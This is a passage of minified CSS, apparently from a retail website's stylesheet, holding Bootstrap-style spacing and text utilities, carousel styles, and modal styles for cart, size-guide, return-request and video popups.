n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light,.font-weight-lighter,.font-weight-normal{font-weight:300!important}.font-weight-bold,.font-weight-bolder{font-weight:500!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#231f20!important}a.text-primary:focus,a.text-primary:hover{color:#000!important}.text-secondary{color:#f7f7f7!important}a.text-secondary:focus,a.text-secondary:hover{color:#d1d1d1!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#eaab00!important}a.text-warning:focus,a.text-warning:hover{color:#9e7300!important}.text-danger{color:#d20000!important}a.text-danger:focus,a.text-danger:hover{color:#860000!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#231f20!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-body{color:#231f20!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}:root{--navbar-expand-breakpoint:1020px}.anchor-target{position:absolute;opacity:0;pointer-events:none;z-index:-1;display:block}.img-fluid{width:100%}.container-fluid{max-width:1550px;margin-left:auto;margin-right:auto}.no-gutters{margin-right:0!important;margin-left:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.container,.container-fluid{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}@media (min-width:576px){.container,.container-fluid{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:768px){.container,.container-fluid{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container,.container-fluid{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:1200px){.container,.container-fluid{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}.btn{text-transform:uppercase}.swal-wide{width:90%!important}@media (min-width:992px){.swal-wide{width:70%!important}}.h1.section-title,.h2.section-title,.h3.section-title,.h4.section-title,.h5.section-title,.h6.section-title,h1.section-title,h2.section-title,h3.section-title,h4.section-title,h5.section-title,h6.section-title{position:relative}::selection{background:#eaab00}::-moz-selection{background:#eaab00}.full-row-bg{background-color:#f2f2f2}.btn-arrow-right{padding-right:30px;background-size:auto 11px;background-image:url([data-uri]);background-position:calc(100% - 10px) 50%;background-repeat:no-repeat}.lazyload,.lazyloading{opacity:.01}.lazyloaded{opacity:1;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1)}img[data-src],img[data-srcset]{display:block;min-height:1px}main.wrap{padding-top:100px}select.form-control{padding-top:10px;padding-bottom:10px}.btn.btn-disable-on-loading{position:relative}.btn.btn-disable-on-loading:after{content:"";background-image:url("[data-uri]");background-size:20px 20px;background-repeat:no-repeat;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:20px;width:20px;pointer-events:none;opacity:0;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1)}.btn.btn-disable-on-loading.loading{opacity:1;text-indent:-10000px}.btn.btn-disable-on-loading.loading:after{opacity:1}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.btn.btn-disable-on-loading:after{background-image:url([data-uri])}.btn.btn-disable-on-loading.btn-warning:after{background-image:url([data-uri])}}.mt-50{margin-top:50px}.mt-40{margin-top:40px}.mt-30{margin-top:30px}.mt-25{margin-top:25px}.mt-20{margin-top:20px}.mt-15{margin-top:15px}.mt-10{margin-top:10px}.mt-5{margin-top:5px}.mt-0{margin-top:0}.mb-50{margin-bottom:50px}.mb-40{margin-bottom:40px}.mb-30{margin-bottom:30px}.mb-25{margin-bottom:25px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}.mb-10{margin-bottom:10px}.mb-5{margin-bottom:5px}.mb-0{margin-bottom:0}.swal-size-xlg{width:50%!important}.ui-menu.ui-widget.ui-widget-content.ui-autocomplete.ui-front{z-index:999999}@media only screen and (max-width:600px){.swal-size-xlg{width:100%!important}}.swal2-container{padding:30px 15px}@media (min-width:576px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:768px){.swal2-container{padding-top:30px;padding-bottom:30px}}@media (min-width:992px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:1200px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:576px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:768px){.swal2-container{padding-left:15px;padding-right:15px}}@media (min-width:992px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:1200px){.swal2-container{padding-left:25px;padding-right:25px}}.swal2-container.swal2-shown{background-color:hsla(0,0%,100%,.8)}.swal2-popup{border:1px solid #c7c7c7;padding:15px;width:520px;border-radius:3px}@media (min-width:576px){.swal2-popup{padding:25px}}@media (min-width:768px){.swal2-popup{padding:15px}}@media (min-width:992px){.swal2-popup{padding:25px}}@media (min-width:1200px){.swal2-popup{padding:25px}}.swal2-popup .swal2-content{color:#231f20;font-size:1rem}.swal2-popup .swal2-content td.normal{font-weight:400!important}.swal2-popup .swal2-content .alert{margin-top:20px;position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.swal2-popup .swal2-content .alert.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.swal2-popup .swal2-content .alert.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.swal2-popup .swal2-title{text-transform:uppercase;font-weight:500;color:#231f20;margin:0 0 20px;font-size:1rem}.swal2-popup .swal2-actions{margin:30px auto 0}.swal2-popup .swal2-actions .btn{min-width:126px;margin:0 10px 15px}@media (min-width:576px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal{width:640px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row{margin-top:20px}}@media (max-width:767.98px){.swal2-popup.cart-modal .swal2-content .row .details{margin-top:20px}}.swal2-popup.cart-modal .swal2-content .row img{width:150px}.swal2-popup.cart-modal .swal2-content .row p{margin-bottom:13px;text-align:left}.swal2-popup.cart-modal .swal2-content .row p strong{text-transform:uppercase;font-size:.9375rem}.swal2-popup.cart-modal .swal2-content .row p:last-child{margin-bottom:0}.swal2-popup.cart-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.cart-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.size-guide-modal{width:720px}.swal2-popup.size-guide-modal .swal2-content iframe{height:46vh;max-height:500px;min-height:200px}.swal2-popup.size-guide-modal .swal2-actions{margin-top:20px}.swal2-popup.return-request-modal #swal2-content{text-align:left}.swal2-popup.return-request-modal #swal2-content textarea{min-height:80px}.swal2-popup.return-request-modal #swal2-content .form-group:last-child{margin-bottom:0}.swal2-popup.return-request-modal #swal2-content .error{color:#d20000;font-size:.9375rem}.swal2-popup.return-request-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.return-request-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.return-request-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.video-player-modal{width:1440px;border:none;background-color:transparent}.swal2-popup.video-player-modal .swal2-actions,.swal2-popup.video-player-modal .swal2-header{display:none!important}.swal2-popup.video-player-modal .video-container{position:relative;padding-bottom:56.25%}.swal2-popup.video-player-modal .video-container video{position:absolute;width:100%;height:auto;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.swal2-show{-webkit-animation:swal2-show easing(quartOut) .2s;-o-animation:swal2-show .2s easing(quartOut);animation:swal2-show easing(quartOut) .2s}.swal2-hide{-webkit-animation:swal2-hide easing(quartOut) .11s forwards;-o-animation:swal2-hide .11s easing(quartOut) forwards;animation:swal2-hide easing(quartOut) .11s forwards}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-o-keyframes swal2-show{0%{-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-o-transform:scale(1.02);transform:scale(1.02)}80%{-o-transform:scale(.98);transform:scale(.98)}to{-o-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-show{0%{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);-o-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}}@-o-keyframes swal2-hide{0%{-o-transform:scale(1);transform:scale(1);opacity:1}to{-o-transform:scale(.7);transform:scale(.7);opacity:0}}@keyframes 